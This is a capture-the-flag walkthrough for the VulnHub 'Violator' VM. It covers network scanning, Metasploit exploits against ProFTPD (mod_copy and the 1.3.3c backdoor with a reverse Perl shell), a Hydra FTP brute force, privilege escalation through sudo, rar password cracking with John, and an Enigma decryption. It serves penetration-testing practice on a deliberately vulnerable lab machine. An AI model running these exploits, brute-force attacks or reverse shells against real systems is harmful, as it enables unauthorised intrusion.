Welcome to another boot2root
/ CTF this one is called Violator. The VM is set to grab a DHCP lease on boot.
As, there is a theme, and you will need to snag the flag in order to complete
the challenge. for downloading open this
link: https://www.vulnhub.com/entry/violator-1,153/
Some hints for you:
§ Vince Clarke can help you with the Fast Fashion.
§ The challenge isn't over with root. The flag is
something special.
§ I have put a few trolls in, but only to sport with
you.
Penetrating Methodologies
§ Network scaning (netdiscover, nmap)
§ Abusing HTTP web Pages
§ Dictionary generating (password)
§ Exploit
ProFTPD 1.3.5rc3 (Metasploit)
§ Dictionary generating (username)
§ FTP Brute-force attack (Hydra)
§
Find faith_and_devotion
file
§
Post-exploit ProFTPD-Backdoor(Metasploit)
§
Get root access
§
Download password protected rar file
§
Crack password (john)
§ Extract
hidden text behind Image (ExifTool)
§ Decrypt the cipher (Engima Machine cipher)
§ Tweet author
Lets Start!!!
Let’s start with getting to
know the IP of VM (Here, I have it at 192.168.1.104 but you will have to find
your own)
netdiscover

nmap -A
192.168.1.104
From its scanning result, I found port 21 and 80 is opened,
lets explored them.

Knowing port 80 is open in victim’s network I preferred to
explore his IP in the browser. At first glance, we saw the following web
page. When couldn’t found something
suspicious, so we try to check its source-code.

Hmmm!! After exploring source code page, I found the URL
given for “Wikipedia” and it looks a little bit doubtful.

When I opened above mention URL, then we got a Wikipedia
page for “violator (album)”. Might be the author has left this URL as hint for
password dictionary?
And at the end of this page you will notice some track list
written by Martin L. Gore. We copied all 9 music track tittle in text file by
deleting space between phases of word and saved as dict.txt, so that we can use it later.

Since we have enumerated the ftp (ProFTPD 1.3.5rc3) was
running in victim’s pc so we check its exploit in metasploit and luckily I found
ProFTPD 1.3.5rc3 was exploitable. Therefore I execute following command to
lunch the attack against ftp to gain command shell of victim’s machine.
use
exploit/unix/ftp/proftpd_modcopy_exec
msf
exploit(unix/ftp/proftpd_modcopy_exec) > set rhost 192.168.1.104
msf
exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
msf
exploit(unix/ftp/proftpd_modcopy_exec) > exploit
Booomm!! We got command shell of victim’s machine in our
Metasploit framework and after then finished the task by grabbing flag.txt
file. Further I execute following command for extracting more information for
post exploitation.
I love meterpreter session, therefore, firstly I had upgraded
command session into meterpreter session and then move inside /home directory
to identify user’s directories.
session -u 1
session 2
cd /home
ls
As we know home directory always holds some directories for the
system’s users and here found 4 directories.
Since we have dict.txt
file generated above with the help of Wikipedia; lets add these 4 names (af, aw
dg, mg,) in a text file and saved as user.txt.

As we have created dictionary for user-pass combination, so
let’s use it for FTP brute-force attack. With help of following command we try
to crack password for ftp and successfully obtained two credential for FTP
login.
hydra -L user.txt -P
dict.txt -u 192.168.1.104 ftp

With help of above credential we logged into FTP as af and fetched faith_and_devotion from inside the path /home/mg.
ftp 192.168.1.104
user: af
password:
enjoythesilence
get
faith_and_devotion

After downloading the file in our local machine, we open it through
cat command and notice given Lyrics. This could be some kind of hint which
author has left for us.
cat faith_and_devotion

So I use Google to get closer to Wermacht (Wehrmacht) with 3
rotaor as suggested by author to use. I found it something related to Enigma Machine cipher.
Conclusion: Might
be the final flag has been encrypted by using enigma machine cipher and with
help of faith_and_devotion file
instruction we can decrypted that encryption.

Coming back to meterpreter shell, then we moving ahead and I
found the configuration file of proftpd from inside /dg/bd/etc.
cd /home
ls
cd /dg
ls
cd bd
ls
cd /etc
ls

Then with help of cat command we opened this file and notice
the FTP listening port is 2121.
cat proftpd.conf

Then with help of following command we got proper tty shell
of victim’s VM machine and check sudo permission for user:dg.
shell
python -c "import pty;pty.spawn(‘/bin/bash’)"
su dg
policyoftruth

sudo -l
Here you can observe the user:dg can run proftpd as root.

Then we ran following command to check network status for
all TCP port but couldn’t saw port 2121 at Listen state.
netsat -antp
Then we ran proftpd with sudo then again check network
status for all TCP port and this time found port 2121 at Listen state.
sudo
/home/dg/bd/sbin/proftpd
netsat -antp

Thus we have forwarded the remote service at our local
network to set-up TCP relay with help of below commands:
portfwd add -L
127.0.0.1 -l 2121 -p 2121 -r 127.0.0.1
Then quickly search for metasploit exploit for ProFTPD and
luckily found “ProFTPD-1.3.3c Backdoor Command Execution” as this module exploits
a malicious backdoor that was added to the ProFTPD download archive.
Thus to lunch the attack type:
use
exploit/unix/ftp/proftpd_133c_backdoor
msf
exploit(proftpd_133c_backdoor) > set payload cmd/unix/reverse_perl
msf
exploit(proftpd_133c_backdoor) > set lhost 192.168.1.107
msf
exploit(proftpd_133c_backdoor) > set rhost 127.0.0.1
msf
exploit(proftpd_133c_backdoor) > set rport 2121
msf
exploit(proftpd_133c_backdoor) > exploit
Yuppie!! We got command shell session 3 with root privilege.

So we have root access of victim’s machine, therefore, let’s
quickly get to the final flag, but as I told you that I love meterpreter
session so let’s upgrade this command shell session also.
sessions -u 3
session 4
cd /root
ls
Here you will get a directory /basildon and a file
flag.txt. By reading the flag.txt you will realized, it is not the original
flag.txt file which author has asked to capture. Therefore we downloaded /basildon rar file in our
local system.
download .basildon
/root/Desktop

It was a password protected rar containing an image file and
to extract this folder we required the password.

Now John cannot directly crack this key, first we will have
to change it format, which can be done using a john utility called “rar2john”.
Syntax: rar2john
[location of key]
rar2john crocs.rar
> hash
Now let’s use John the Ripper to crack this hash with
help of wordlist we have generated above.
john hash
--wordlist=dict.txt
So the password for crocs.rar is “World in My Eyes”; let’s
open the folder and get the image “artwork.jpg”.

So we got below image of violator and I was pretty sure that
it must be holding hidden message for the flag.

Thus we used exiftool for extracting metadata from inside
it. And after running following command we found the cipher text. Let me remind
you that, in above enumerated “faith_and_devotion” file we got some hint for Enigma Machine Cipher.
exiftool artwork.jpg

Copy the cipher text and then open this link for decrypting
enigma and past the cipher. Then use faith_and_devotion
text as instructions.
* Use Wermacht with 3 rotors
* Reflector to B
Initial: A B C
Alphabet Ring: C B A
Plug Board A-B, C-D
Hurray!!! We got the plaintext message. The message was “ONE
FINAL CHALLENGE FOR YOU BGHX” and to get this final flag you can tweet the
author.